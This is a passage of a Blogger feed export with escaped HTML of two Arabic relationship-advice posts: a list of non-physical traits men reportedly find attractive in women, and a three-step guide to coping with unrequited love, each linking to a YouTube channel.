right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1 . لا شيء يجذب الرجل أكثر من المرأة الواثقة التي تتمتع بتقدير الذات العالي\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. يمكن للمرأة الذكية التي لديها الإحساس والحساسية للتغلب على أي موقف في الحياة أن تجذب الرجال بسهولة\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. حسّ الفكاهة أو حسّ الدعابة هي من الصفات التي يجد الكثير من الرجال أنه من الجذاب للغاية ان تمتلكها المراة والتي لديها ايضا القدرة على إضحاك الآخرين من حولها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. تبدو المرأة الناجحة جذابة للغاية بالنسبة للرجل ، وهذا يثبت له بأن شريكته ليست معه فقط من أجل أمواله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. يحب الرجال النساء الذين يستمعون إليهم بتركيز كبير ويجيبون مباشرة عن السؤال المطروح\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. كثير من الرجال ينجذبون عندما تحمل المرأة نفس القيم مثله ، مثل الأشياء التي يؤمنون بها أو لا يؤمنون بها والأشياء التي يجدونها مهمة والأشياء التي لايحبون القيام بها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. يعجب كل رجل بالمرأة التي تقدر كلاً من عائلته وأصدقائه\u0026nbsp; ، وتتمتع بالقدرة على تكوين علاقة قوية وصحية معهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. كثير من الرجال ينجذبون للغاية عندما تفعل المرأة أشياء صغيرة لشريكها دون سبب آخر غير أنها تحبه\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. يجد الرجل المرأة جذابة عندما تستمر في كونها الشخص الذي كانت عليه عندما بدأت العلاقة لأول مرة\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. المرأة التي لديها حس بالأناقة يمكن أن تجذب الكثير من الاهتمام وخاصة انتباه الرجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eلكن لن اتكلم عن المظهر في هذه التدوينة و سأتركه للتدوينة المقبلة ان شاء الله\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحب الرجال النساء اللواتي يتمتعن بالرعاية والاهتمام والمحبة والطيبة. امرأة تفعل أشياء صغيرة لرجلها دون سبب آخر غير أنها تحبه. امرأة تجعله يبتسم كلما ابتسمت له. امراة تشع الحب والدفء من قلبها\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;: لا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;\" \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/301256738446880994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/08\/thigns-attract-men.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/301256738446880994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/301256738446880994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/08\/thigns-attract-men.html","title":"عشرة أشياء يجدها الرجال جذابة للغاية في المرأة غير المظهر"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwpnz77qV91yjEyb6MA-PcnbrZN5f_sCq0foxetVNswQg0_HxuqNgiR6EF_e7dC0XC1xqvYL4pioYtpt2UouOpT00D-28qLXwfxqo7TVrN0FCVvHK1dLDkk2NDq-uuqQTgIPFHivJq6Tju65djL9kdSw8oOIpIUFvkDwDiF3hlUy-v5czBFIWdTaCm\/s72-c\/10-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D9%82%D8%A7%D9%88%D9%85%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4556862308514993039"},"published":{"$t":"2022-07-05T10:28:00.008-07:00"},"updated":{"$t":"2022-07-05T10:40:59.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب الغير متبادل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"كيف تتعامل مع الحب الغير متبادل"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eعلاج الحب غير المتبادل في ثلاث خطوات\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93LJ2_j7J3LUPAmVChY7WeEGXn9mo9XD16KZwNuIsWcTg7Ik8Soxqu2bJ6-1Sg7VkgJhaOUDKq-o4dH5PirFCExfogOg_8gRVwy0a5uJhF4dw62aRiztwAMy1z4BMVAh0iO184qE6-ivN-fkcrVqQssE6deAqIag-rTYdngarLEm096LctieKpkZE\/s1280\/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D8%AD%D8%A8-%D8%BA%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D8%AA%D8%A8%D8%A7%D8%AF%D9%84-%D9%81%D9%8A-%D8%AB%D9%84%D8%A7%D8%AB-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93LJ2_j7J3LUPAmVChY7WeEGXn9mo9XD16KZwNuIsWcTg7Ik8Soxqu2bJ6-1Sg7VkgJhaOUDKq-o4dH5PirFCExfogOg_8gRVwy0a5uJhF4dw62aRiztwAMy1z4BMVAh0iO184qE6-ivN-fkcrVqQssE6deAqIag-rTYdngarLEm096LctieKpkZE\/s320\/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%84%D8%AD%D8%A8-%D8%BA%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D8%AA%D8%A8%D8%A7%D8%AF%D9%84-%D9%81%D9%8A-%D8%AB%D9%84%D8%A7%D8%AB-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; background: rgb(255, 255, 255); border: 0px; color: #0d0d0d; direction: rtl; font-family: Roboto, Noto, sans-serif; margin: 0px; padding: 0px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; background: transparent; border: 0px; color: var(--ytcp-form-field-color,var(--ytcp-text-primary)); margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالحب غير المتبادلة او الحب من طرف واحد هو عندما تشعر بمشاعر الحب اتجاه شخص اخر لايبادلك نفس المشاعر وتدخل في دوامة من الصراع بينك و بين نفسك و مشاعرك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; background: rgb(255, 255, 255); border: 0px; color: #0d0d0d; direction: rtl; font-family: Roboto, Noto, sans-serif; margin: 0px; padding: 0px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(100, 149, 237, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; background: transparent; border: 0px; color: var(--ytcp-form-field-color,var(--ytcp-text-primary)); margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهذه الحالة هي من اصعب الحالات النفسية العاطفية التي يمكن للشخص ان يمر بها\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالتعامل مع الحب الغير متبادل سيكون أسهل إذا كنت صادقًا مع نفسك. من الصعب امتلاك مشاعر تجاه شخص لا يمكنه رد مشاعرك. الكثير من الناس لا يزالون عالقون في هذه الحالة. تم بالفعل نشر عدد كبير جدًا من قصائد الحب التي تتكلم عن الحب الغير متبادل لأن الكثير من الأشخاص يواجهون هذه المشكلة . تقريبا ، كل شخص عانى في مرحلة من حياته من نفس المشاعر تجاه شخص لم يبادله نفس المشاعر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فكيف نتعامل مع الحب الغير متبادل؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/div\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GaA5P7287wQ\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; color: red; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cspan style=\"text-align: center;\"\u003Eلا تأخذ الأمر على محمل شخصي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: center;\"\u003Eربما ان التقيت بهذا الشخص في ضروف ووقت أخر كان سيحبك\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eلكنه الان لايستطيع ذالك لأسباب شخصية قد يخبرك بها او لن يخبرك بها\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eالمهم هو ان تعلم ان الحب ليس من المشاعر الاختيارية لهذا لاتأخد الامر على انه خيانة او أنك دون المستوى\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eاو بأن الأخر يتخالى عنك\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eحاول ألا تأخذ الأمر على محمل شخصي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cspan style=\"text-align: center;\"\u003Eتأكد من إبقاء هذه المشاعر بينك وبين نفسك\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: center;\"\u003Eصعب جدا التعامل مع الحب الغير متبادل ان كنت تحمل مشاعؤ قوية تجاه شخص ما\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;ومع ذلك ، ليس من المفيد السماح لنفسك بالاستسلام لهذه الأفكار عندما تكون المشاعر عادةً غير متبادلة. هناك عدد قليل من الأشخاص الذين يستمرون في هذا الحب رغم معرفتهم بأنه غير متبادل ولايكترثون الى مشاعر الطرف الأخر، على الأرجح لقد مررت بنفس الشيء. لسوء الحظ ، قد يؤدي اتباع شخص معين إلى نفوره منك\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;قد يؤدي طرح مشاعرك بالقوة للطرف الاخر إلى نتائج مؤسفة بالإضافة إلى تأثير سلبي رهيب على نفسيتك. لأن الاعتراف بالمشاعر لايكون إجابيا الا ان كان الطرف الاخر يبادلك نفس الشعور أو على الأقل يحترم مشاعرك نحوه\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eهذا من بين الأشياء التي يجب أن تأخذها في الاعتبار عند مواجهة الحب الغير متبادل.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cspan style=\"text-align: center;\"\u003Eامنع العادات السيئة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eعليك أن تحافظ على أفكارك جنبًا إلى جنب مع افعالك. من السهل أن تضيع أثناء هذه المشاعر ، ومع ذلك ، عليك أن تكون صادقًا مع نفسك. هو أو هي بالتأكيد ليس معك الان بشكل مباشر. لهذا لا تجعل حياتك تدور حول أي شخص أو حتى تسمح لنفسك بالاعتقاد بأنه سيبادلك نفس الشعور.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eمثل أي شخص ، أنت بحاجة إلى الحب. ومع ذلك ، يجب أن تفهم أنه لا يمكنك الحصول على الحب الذي تبحث عنه من شخص لا يريد أن يحبك. ما يجب عليك فعله هو أن تجد هذا الحب في نفسك اولا. يجب أن تستمر في البحث العن حبك لنفسك بدلًا من إهدار طاقتك على الحب الغير متبادل ، أعد توجيه التركيز على نفسك. تعرف على نفسك ، ثق بنفسك حقًا وكن فردا قوي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003Eإذا لم تتمكن من القيام بذلك بنفسك ، فقد ترغب في طلب المساعدة من شخص ثتق فيه. قد يساعدك التأمل في العثور على نفسك. عند التعامل مع الحب الغير متبادل ، يجب أن تكون صادقًا مع نفسك.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;احترم عدم اهتمام الشخص بالدخول في علاقة معك واحترم حدودك معه.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eامنح نفسك الاحترام الذي تستحقه كفرد. الى ان تجد نفسك امام شخص ما يريد أن يكون بجانبك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; 